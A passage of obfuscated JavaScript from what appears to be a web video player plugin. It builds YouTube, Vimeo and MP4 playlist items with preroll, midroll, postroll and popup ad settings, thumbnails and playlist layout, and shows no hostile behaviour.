_0x921346=Math[_0x236b15(0x3ce)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x500)+_0x236b15(0x260)]());continue;case'6':_0x29ca72[_0x236b15(0x264)](_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x335)+'n'](),-0x1293+-0x13*-0x11a+0x255)&&_0x29ca72[_0x236b15(0x18d)](_0x250382[_0x236b15(0xd6)],-(-0x1a11*-0x1+-0x24cb*-0x1+-0x3edb))&&_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x1e6)](-0x1d72*-0x1+-0xeba+-0xeb8);continue;case'7':if(_0x29ca72[_0x236b15(0x29c)](_0x250382[_0x236b15(0xd6)],-0x7*0xfe+-0x5*-0x1eb+-0x34*0xd)&&_0x29ca72[_0x236b15(0x10b)](_0x921346,0xebf+-0x2b*0x51+0x1*-0x124)&&(_0x29ca72[_0x236b15(0x36b)](_0x352898[_0x236b15(0x4a2)+'ay'][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x32b)],_0x29ca72[_0x236b15(0x35f)])||_0x352898[_0x236b15(0x4fe)][_0x236b15(0x444)+_0x236b15(0x179)])){_0x352898[_0x236b15(0xf5)][_0x236b15(0x1dc)+_0x236b15(0x16f)]=!![];if(_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)])_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]();else{_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)]();if(_0x798400[_0x236b15(0xbc)+'e']&&_0x798400[_0x236b15(0xbc)+'e'](_0x29ca72[_0x236b15(0xf4)])[_0x236b15(0x222)](/no/,'')){this[_0x236b15(0x235)]=!![];if(_0x5af6fd[_0x236b15(0x444)+_0x236b15(0x179)])_0x352898[_0x236b15(0x131)+'AD']=_0x352898[_0x236b15(0xf5)][_0x236b15(0x293)+_0x236b15(0x221)][_0x352898[_0x236b15(0xf5)][_0x236b15(0x3dc)+_0x236b15(0x3b4)+_0x236b15(0xd3)]()];else _0x352898[_0x236b15(0x131)+'AD']=_0x352898[_0x236b15(0x4a2)+'ay'][_0x352898[_0x236b15(0x42f)]][_0x236b15(0x113)+'4'];}_0x352898[_0x236b15(0xf5)][_0x236b15(0x1df)](_0x352898[_0x236b15(0x131)+'AD'],_0x29ca72[_0x236b15(0x2f7)]),_0x352898[_0x236b15(0xf5)][_0x236b15(0x3ec)]();}}else{if(_0x29ca72[_0x236b15(0xed)](_0x250382[_0x236b15(0xd6)],-0xd2b+-0x215*0xd+0x283d)&&_0x29ca72[_0x236b15(0x4d0)](_0x921346,-0x1567+0x16fc+-0x1b*0xf)&&_0x352898[_0x236b15(0x4fe)][_0x236b15(0x4b2)]&&_0x29ca72[_0x236b15(0x3f3)](_0x352898[_0x236b15(0x4fe)][_0x236b15(0x4b2)],'')&&!_0x23727a[_0x236b15(0x169)+_0x236b15(0x2b1)](_0x352898[_0x236b15(0x45b)][_0x236b15(0x366)+_0x236b15(0x230)])&&_0x29ca72[_0x236b15(0x3f3)](_0x352898[_0x236b15(0x45b)][_0x236b15(0x151)],''))_0x352898[_0x236b15(0xf5)][_0x236b15(0x1dc)+_0x236b15(0x16f)]=!![],_0x352898[_0x236b15(0x353)+_0x236b15(0x29e)]?_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x38e)]():(_0x352898[_0x236b15(0xf5)][_0x236b15(0x300)+_0x236b15(0x3d1)][_0x236b15(0x362)](),_0x352898[_0x236b15(0xf5)][_0x236b15(0x3ba)](_0x29ca72[_0x236b15(0x1b3)]));else(_0x29ca72[_0x236b15(0x10b)](_0x250382[_0x236b15(0xd6)],YT[_0x236b15(0x46e)+'e'][_0x236b15(0x248)])||_0x29ca72[_0x236b15(0x408)](_0x250382[_0x236b15(0xd6)],YT[_0x236b15(0x46e)+'e'][_0x236b15(0x16b)]))&&(_0x352898[_0x236b15(0x1d0)+_0x236b15(0x356)]=!![]);}continue;case'8':var _0x3bd65e={'TRiCS':_0x29ca72[_0x236b15(0x270)],'mbvQm':function(_0x4dc3aa,_0xfb33e7){var _0x2da871=_0x236b15;return _0x29ca72[_0x2da871(0x20d)](_0x4dc3aa,_0xfb33e7);},'gqieb':function(_0x2a8dac,_0xe7fc03){var _0x3ddfe0=_0x236b15;return _0x29ca72[_0x3ddfe0(0x49d)](_0x2a8dac,_0xe7fc03);},'WsouD':_0x29ca72[_0x236b15(0xf1)],'tsbet':_0x29ca72[_0x236b15(0x357)],'tiKZo':function(_0x55eed7,_0x1a8626){var _0x2d5633=_0x236b15;return _0x29ca72[_0x2d5633(0x34a)](_0x55eed7,_0x1a8626);},'IzfNT':function(_0x24b5fd,_0x16fef8){var _0x2203f8=_0x236b15;return _0x29ca72[_0x2203f8(0x3f5)](_0x24b5fd,_0x16fef8);},'sxnHB':_0x29ca72[_0x236b15(0x23c)],'rGEUO':function(_0x5b7545,_0x441d85){var _0x45b1cc=_0x236b15;return _0x29ca72[_0x45b1cc(0x3bd)](_0x5b7545,_0x441d85);},'VOMaH':function(_0xfbc1cc,_0x50b7ef){var _0x32541d=_0x236b15;return _0x29ca72[_0x32541d(0x462)](_0xfbc1cc,_0x50b7ef);},'JmvXE':function(_0xffefc4,_0x5167a7,_0x1b181f){var _0x3f5449=_0x236b15;return _0x29ca72[_0x3f5449(0xe2)](_0xffefc4,_0x5167a7,_0x1b181f);},'ZGUVq':_0x29ca72[_0x236b15(0x25c)],'CIiri':_0x29ca72[_0x236b15(0x18a)],'OPNpN':function(_0x4d7800,_0x34ce7d){var _0x1f1a4d=_0x236b15;return _0x29ca72[_0x1f1a4d(0x14c)](_0x4d7800,_0x34ce7d);},'PWCEq':function(_0x23ae15,_0xe53626){var _0x7f2023=_0x236b15;return _0x29ca72[_0x7f2023(0x188)](_0x23ae15,_0xe53626);},'cfEAJ':_0x29ca72[_0x236b15(0x35f)],'rEQcj':_0x29ca72[_0x236b15(0xf4)],'BOBpA':_0x29ca72[_0x236b15(0x390)],'HSDUX':function(_0x165fcf,_0x41e93e){var _0x1e9664=_0x236b15;return _0x29ca72[_0x1e9664(0x4d0)](_0x165fcf,_0x41e93e);},'rDXSP':function(_0x589aee,_0x2ec8ac){var _0x277bd2=_0x236b15;return _0x29ca72[_0x277bd2(0xcb)](_0x589aee,_0x2ec8ac);},'OMgZP':function(_0x25f641,_0x57f90a){var _0x5f53bc=_0x236b15;return _0x29ca72[_0x5f53bc(0x4d7)](_0x25f641,_0x57f90a);},'WiHyf':_0x29ca72[_0x236b15(0x32a)],'zpiwK':function(_0x1a2708,_0x4bc532){var _0x2555c9=_0x236b15;return _0x29ca72[_0x2555c9(0x17e)](_0x1a2708,_0x4bc532);},'tYVuT':_0x29ca72[_0x236b15(0x21c)],'tCsOD':_0x29ca72[_0x236b15(0x40b)],'sdrbr':function(_0x354659,_0x4e2f6e){var _0x48ae50=_0x236b15;return _0x29ca72[_0x48ae50(0x1c9)](_0x354659,_0x4e2f6e);},'buLCH':function(_0x5096da,_0x16e585){var _0xc380fa=_0x236b15;return _0x29ca72[_0xc380fa(0x114)](_0x5096da,_0x16e585);},'ftSDb':function(_0x3f0b0e,_0x2217f7){var _0x5b9e14=_0x236b15;return _0x29ca72[_0x5b9e14(0x453)](_0x3f0b0e,_0x2217f7);},'RvSlV':function(_0x26805e,_0x10721d){var _0x26ae10=_0x236b15;return _0x29ca72[_0x26ae10(0x398)](_0x26805e,_0x10721d);},'ZwIzh':function(_0x45778c,_0x54cad3){var _0x30b30b=_0x236b15;return _0x29ca72[_0x30b30b(0x34a)](_0x45778c,_0x54cad3);},'TwIqa':function(_0x4e2ce7,_0x576529){var _0x388134=_0x236b15;return _0x29ca72[_0x388134(0x204)](_0x4e2ce7,_0x576529);},'keuGr':_0x29ca72[_0x236b15(0x2bd)],'pXsbx':function(_0x311709,_0x2af71f){var _0x426aba=_0x236b15;return _0x29ca72[_0x426aba(0x188)](_0x311709,_0x2af71f);},'ohluD':function(_0x5cbf24,_0x2dfd0f){var _0x1e1a84=_0x236b15;return _0x29ca72[_0x1e1a84(0x498)](_0x5cbf24,_0x2dfd0f);},'byCYP':function(_0x5d9309,_0x4e113e){var _0x55497e=_0x236b15;return _0x29ca72[_0x55497e(0x47b)](_0x5d9309,_0x4e113e);}};continue;}break;}};function _0x12012f(){var _0x3be098=_0x498de1;(_0x29ca72[_0x3be098(0xd8)](_0x5af6fd[_0x3be098(0x20a)][_0x352898[_0x3be098(0x42f)]][_0x3be098(0x3a9)],_0x29ca72[_0x3be098(0x282)])||_0x29ca72[_0x3be098(0x41f)](_0x5af6fd[_0x3be098(0x3a9)],_0x29ca72[_0x3be098(0x29b)]))&&(_0x5ef984&&(_0x29ca72[_0x3be098(0x199)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x883+0x1d10+-0x2593][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x3b5)])&&_0x29ca72[_0x3be098(0x4ea)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1c5d*-0x1+0x16b7+0x5a6][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x40d)])&&_0x29ca72[_0x3be098(0x309)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x180f+-0x1*0x25c+-0x65*0x37][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x365)])&&_0x29ca72[_0x3be098(0x34a)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x697*0x1+-0xd2b+0x694*0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x308)])&&_0x29ca72[_0x3be098(0x262)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x526+0x6a7*-0x2+0x828][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x2ef)])&&_0x29ca72[_0x3be098(0x4b3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x16d*-0x17+0x1bbb+-0x3c86][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x1ab)])&&_0x29ca72[_0x3be098(0xf7)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x300)+_0x3be098(0x2d5)],_0x29ca72[_0x3be098(0x1cf)])&&_0x29ca72[_0x3be098(0x4b3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x9b*-0x36+-0x1*0xc2c+-0x1486][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x4df)])&&_0x29ca72[_0x3be098(0x337)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x7*0x2e+0x2669+0x27ab*-0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x4e7)])&&_0x29ca72[_0x3be098(0xf7)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1665+-0x1b7*0x2+0x5*-0x3cb][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x38f)])&&_0x29ca72[_0x3be098(0x4b1)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x43+-0x7e5*-0x2+0x7*-0x24b][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x21b)])&&_0x29ca72[_0x3be098(0x3f3)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x169b+-0x20c*-0x2+0x7*0x2a5][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x2da)])&&_0x29ca72[_0x3be098(0x265)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][-0x175a*-0x1+-0x13b2*-0x1+-0x13*0x244][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x507)])&&_0x29ca72[_0x3be098(0x501)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x11ef*-0x2+-0x2260+-0xbb5*-0x6][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x459)])&&_0x29ca72[_0x3be098(0x337)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x127*0x3+-0x2235+0x60*0x52][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x3d9)])&&_0x29ca72[_0x3be098(0x4af)](_0x352898[_0x3be098(0x4fe)][_0x3be098(0x20a)][0x1842+0x1*-0x1a03+0x1c1*0x1][_0x3be098(0x276)],_0x29ca72[_0x3be098(0x111)])&&(_0x352898[_0x3be098(0x19c)+'er'][_0x3be098(0x1b5)]({'zIndex':0x0}),_0x29ca72[_0x3be098(0x462)](_0x23727a,_0x29ca72[_0x3be098(0x25d)](_0x29ca72[_0x3be098(0x1c1)],_0x352898[_0x3be098(0x4fe)][_0x3be098(0x26b)+'me']))[_0x3be098(0x43c)](_0x29ca72[_0x3be098(0x450)],''))));}var _0x20c75d=-(0xa6d+-0x1922+0xeb6);_0x29ca72[_0x498de1(0x462)](_0x23727a,_0x5af6fd[_0x498de1(0x20a)])[_0x498de1(0x4f6)](function _0x162ec3(_0x1608fc){var _0x8662b7=_0x498de1,_0x28afc9={'iBWxb':_0x29ca72[_0x8662b7(0x437)],'VXOmZ':function(_0x46aba4,_0x121ad4){var _0x5d6717=_0x8662b7;return _0x29ca72[_0x5d6717(0x3f5)](_0x46aba4,_0x121ad4);},'EJTjO':_0x29ca72[_0x8662b7(0x282)],'gjOJA':_0x29ca72[_0x8662b7(0x29b)],'DgSwR':function(_0x228b69,_0x3c6d39){var _0x5deb66=_0x8662b7;return _0x29ca72[_0x5deb66(0x1d1)](_0x228b69,_0x3c6d39);},'XwGUH':function(_0x4fdde6,_0xb74cef){var _0x5e4a9e=_0x8662b7;return _0x29ca72[_0x5e4a9e(0x4b1)](_0x4fdde6,_0xb74cef);},'CcCft':_0x29ca72[_0x8662b7(0x3b5)],'JcLRa':_0x29ca72[_0x8662b7(0x40d)],'ygPSv':function(_0x40e600,_0x3941e5){var _0x2ff756=_0x8662b7;return _0x29ca72[_0x2ff756(0x3db)](_0x40e600,_0x3941e5);},'Qmxix':_0x29ca72[_0x8662b7(0x365)],'noIyK':_0x29ca72[_0x8662b7(0x308)],'uKFhs':function(_0x33e56f,_0x57170b){var _0x224aab=_0x8662b7;return _0x29ca72[_0x224aab(0x456)](_0x33e56f,_0x57170b);},'KKRMu':_0x29ca72[_0x8662b7(0x2ef)],'Icobn':_0x29ca72[_0x8662b7(0x1ab)],'rCVir':function(_0x318dbd,_0x54d167){var _0x5f0d35=_0x8662b7;return _0x29ca72[_0x5f0d35(0x3a6)](_0x318dbd,_0x54d167);},'foSYA':_0x29ca72[_0x8662b7(0x1cf)],'kpzfB':_0x29ca72[_0x8662b7(0x4df)],'jmLCg':_0x29ca72[_0x8662b7(0x4e7)],'FYfKl':function(_0x65e4fe,_0x23bb42){var _0x1f1462=_0x8662b7;return _0x29ca72[_0x1f1462(0x4f1)](_0x65e4fe,_0x23bb42);},'rQNUc':_0x29ca72[_0x8662b7(0x38f)],'EWPIK':function(_0xb236fd,_0x3fe23e){var _0x3fe0d1=_0x8662b7;return _0x29ca72[_0x3fe0d1(0x30e)](_0xb236fd,_0x3fe23e);},'CXpPR':_0x29ca72[_0x8662b7(0x21b)],'HOFpY':_0x29ca72[_0x8662b7(0x2da)],'FEQwJ':_0x29ca72[_0x8662b7(0x507)],'PyCSu':_0x29ca72[_0x8662b7(0x459)],'DfSky':function(_0x3ee25c,_0x3d8b91){var _0x17d757=_0x8662b7;return _0x29ca72[_0x17d757(0x40e)](_0x3ee25c,_0x3d8b91);},'vSZdB':_0x29ca72[_0x8662b7(0x3d9)],'drpWm':_0x29ca72[_0x8662b7(0x111)]};_0x20c75d=_0x29ca72[_0x8662b7(0x25d)](_0x20c75d,-0xde+0x95b*-0x1+0xa3a);var _0x3bb1c8={'id':_0x20c75d,'title':this[_0x8662b7(0x276)],'videoType':this[_0x8662b7(0x3a9)],'youtubeID':this[_0x8662b7(0x1c8)],'vimeoID':this[_0x8662b7(0x411)],'video_path_mp4HD':this[_0x8662b7(0x30d)],'video_path_mp4SD':this[_0x8662b7(0x2d1)],'mp4VideoThumbnails_vtt':this[_0x8662b7(0x3da)+_0x8662b7(0x1de)+'tt'],'mp4VideoThumbnails_img':this[_0x8662b7(0x3da)+_0x8662b7(0xd4)+'mg'],'ccUrl':this[_0x8662b7(0x1ba)],'enable_mp4_download':this[_0x8662b7(0x44e)+_0x8662b7(0x345)],'imageUrl':this[_0x8662b7(0xcf)],'imageTimer':this[_0x8662b7(0x476)],'prerollAD':this[_0x8662b7(0x32b)],'prerollGotoLink':this[_0x8662b7(0xf0)+_0x8662b7(0x176)],'preroll_mp4':this[_0x8662b7(0x113)+'4'],'prerollSkipTimer':this[_0x8662b7(0x304)+_0x8662b7(0x210)],'midrollAD':this[_0x8662b7(0x32c)],'midrollAD_displayTime':this[_0x8662b7(0x27e)+_0x8662b7(0x37c)+'e'],'midrollGotoLink':this[_0x8662b7(0x1d7)+_0x8662b7(0x176)],'midroll_mp4':this[_0x8662b7(0x30b)+'4'],'midrollSkipTimer':this[_0x8662b7(0x1d5)+_0x8662b7(0x210)],'postrollAD':this[_0x8662b7(0x1a3)],'postrollGotoLink':this[_0x8662b7(0xe5)+_0x8662b7(0x2a1)],'postroll_mp4':this[_0x8662b7(0x402)+'p4'],'postrollSkipTimer':this[_0x8662b7(0x1fa)+_0x8662b7(0x249)],'popupImg':this[_0x8662b7(0x298)],'popupAdShow':this[_0x8662b7(0x42d)+'w'],'popupAdStartTime':this[_0x8662b7(0x25f)+_0x8662b7(0x1cb)],'popupAdEndTime':this[_0x8662b7(0x50c)+_0x8662b7(0x260)],'popupAdGoToLink':this[_0x8662b7(0x2b4)+_0x8662b7(0x176)],'description':this[_0x8662b7(0x489)+'n'],'thumbnail_image':this[_0x8662b7(0x2bf)],'info_text':this[_0x8662b7(0x4ca)]};_0x3bb1c8[_0x8662b7(0x276)]=_0x3bb1c8[_0x8662b7(0x276)]||'',_0x3bb1c8[_0x8662b7(0xf9)]=_0x3bb1c8[_0x8662b7(0xf9)]||'',_0x3bb1c8[_0x8662b7(0x489)+'n']=_0x3bb1c8[_0x8662b7(0x489)+'n']||'',_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)]=_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)]||'',_0x352898[_0x8662b7(0x4a2)+'ay'][_0x8662b7(0x136)](_0x3bb1c8),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)]=_0x29ca72[_0x8662b7(0x204)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x1b2)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x4bd)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x338)+_0x8662b7(0x2c1)]),_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)][_0x8662b7(0x172)](),_0x352898[_0x8662b7(0x30f)]=_0x29ca72[_0x8662b7(0x13a)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x10d)]),_0x352898[_0x8662b7(0x4fb)]=_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x314)]);_0x352898['i']=document[_0x8662b7(0x2e0)+_0x8662b7(0x14f)](_0x29ca72[_0x8662b7(0x209)]),_0x352898['i'][_0x8662b7(0x12d)]=function(){var _0x261060=_0x8662b7;_0x352898[_0x261060(0x426)+'W']=this[_0x261060(0x217)],_0x352898[_0x261060(0x426)+'H']=this[_0x261060(0x392)];},_0x352898['i'][_0x8662b7(0x2bc)]=_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x240)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x332)]);if(_0x29ca72[_0x8662b7(0x49d)](_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x370)])||_0x29ca72[_0x8662b7(0x49d)](_0x5af6fd[_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x1e9)])){if(_0x29ca72[_0x8662b7(0x33d)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x4f9)])||_0x29ca72[_0x8662b7(0x334)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],'')||_0x29ca72[_0x8662b7(0x4ac)](_0x3bb1c8[_0x8662b7(0xc0)+_0x8662b7(0x152)],_0x29ca72[_0x8662b7(0x167)])){if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x352898['i'][_0x8662b7(0x2bc)]=_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1f9)](_0x29ca72[_0x8662b7(0x32d)],_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x1c8)]),_0x29ca72[_0x8662b7(0x389)]);else _0x352898['i'][_0x8662b7(0x2bc)]=_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x319)],_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x1c8)]),_0x29ca72[_0x8662b7(0x220)]),_0x29ca72[_0x8662b7(0x2a6)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x4e9)]);}}if(_0x29ca72[_0x8662b7(0x324)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x300)+_0x8662b7(0x2d5)],'')||_0x29ca72[_0x8662b7(0xdb)](_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x418)+_0x8662b7(0x119)],''))_0x29ca72[_0x8662b7(0xe0)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x4e9)]);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0x29ca72[_0x8662b7(0x1d1)](_0x23727a,_0x352898['i'])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x49c)]);if(_0x29ca72[_0x8662b7(0x4ac)](_0x5af6fd[_0x8662b7(0x20a)][_0x20c75d][_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x282)])||_0x29ca72[_0x8662b7(0x4c5)](_0x5af6fd[_0x8662b7(0x3a9)],_0x29ca72[_0x8662b7(0x29b)])){if(_0x29ca72[_0x8662b7(0x14d)](_0x352898[_0x8662b7(0x281)+'r'],undefined)){}}_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x4fb)]),_0x352898[_0x8662b7(0x4fb)][_0x8662b7(0x4b6)](_0x352898['i']),_0x352898[_0x8662b7(0x30f)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x338)+_0x8662b7(0x37f)]),_0x29ca72[_0x8662b7(0x4ae)](_0x23727a,_0x352898[_0x8662b7(0x4fb)])[_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x24b)]);if(!_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])var _0x38166c=_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1fb)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x234)](_0x29ca72[_0x8662b7(0x11f)](_0x29ca72[_0x8662b7(0x1f3)](_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x31d)],_0x29ca72[_0x8662b7(0x409)]),_0x3bb1c8[_0x8662b7(0x276)]),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x3e4)]),'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)]),_0x29ca72[_0x8662b7(0x206)]),_0x3bb1c8[_0x8662b7(0x489)+'n']),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x385)]),_0x386172=_0x29ca72[_0x8662b7(0x43e)](_0x29ca72[_0x8662b7(0x3e3)](_0x29ca72[_0x8662b7(0x3b7)](_0x29ca72[_0x8662b7(0x439)](_0x29ca72[_0x8662b7(0x45c)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x23a)](_0x29ca72[_0x8662b7(0x22a)](_0x29ca72[_0x8662b7(0x228)](_0x29ca72[_0x8662b7(0x2a4)](_0x29ca72[_0x8662b7(0x1fb)](_0x29ca72[_0x8662b7(0x219)],_0x29ca72[_0x8662b7(0x409)]),_0x3bb1c8[_0x8662b7(0x276)]),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x3e4)]),'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)]),_0x29ca72[_0x8662b7(0x206)]),_0x3bb1c8[_0x8662b7(0x489)+'n']),_0x29ca72[_0x8662b7(0x385)]),_0x29ca72[_0x8662b7(0x385)]);switch(_0x5af6fd[_0x8662b7(0x4a1)]){case _0x29ca72[_0x8662b7(0x237)]:_0x352898[_0x8662b7(0x376)]=_0x29ca72[_0x8662b7(0x3e9)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x360)])[_0x8662b7(0x1b5)](_0x29ca72[_0x8662b7(0x48d)],_0x29ca72[_0x8662b7(0x25d)](_0x29ca72[_0x8662b7(0x1eb)](String,_0xd559b4),'px')),_0x352898[_0x8662b7(0x195)][_0x8662b7(0x136)](_0x352898[_0x8662b7(0x376)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x35b)](_0x29ca72[_0x8662b7(0x403)](_0x29ca72[_0x8662b7(0x168)](_0x29ca72[_0x8662b7(0x213)],'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)])),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x30f)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x38166c);if(_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x485)+_0x8662b7(0xf8)+_0x8662b7(0x132)])_0xd559b4+=-0x1910+-0x175a+0x1*0x3103;else _0xd559b4+=0xda8+0xf3+0x1*-0xe4b;break;case _0x29ca72[_0x8662b7(0x3ee)]:_0x352898[_0x8662b7(0x376)]=_0x29ca72[_0x8662b7(0x13a)](_0x23727a,_0x29ca72[_0x8662b7(0x1f4)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x360)]),_0x352898[_0x8662b7(0x195)][_0x8662b7(0x136)](_0x352898[_0x8662b7(0x376)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1e2)](_0x29ca72[_0x8662b7(0x30a)](_0x29ca72[_0x8662b7(0x3f1)](_0x29ca72[_0x8662b7(0x403)](_0x29ca72[_0x8662b7(0x43d)],'\x20'),_0x29ca72[_0x8662b7(0x406)]),_0x352898[_0x8662b7(0x4fe)][_0x8662b7(0x29d)+_0x8662b7(0x407)])),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1b5)](_0x29ca72[_0x8662b7(0x2ba)],_0x29ca72[_0x8662b7(0x27d)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x352898[_0x8662b7(0x30f)]),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x4b6)](_0x386172);break;}_0x29ca72[_0x8662b7(0x4f1)](_0x352898[_0x8662b7(0x376)],undefined)&&(!_0x352898[_0x8662b7(0x19b)][_0x8662b7(0x3e8)]()&&(_0x352898[_0x8662b7(0x376)][_0x8662b7(0xc6)](function(){var _0x10a848=_0x8662b7;_0x29ca72[_0x10a848(0xe0)](_0x23727a,this)[_0x10a848(0x1e2)](_0x29ca72[_0x10a848(0x13d)]);}),_0x352898[_0x8662b7(0x376)][_0x8662b7(0x1fe)](function(){var 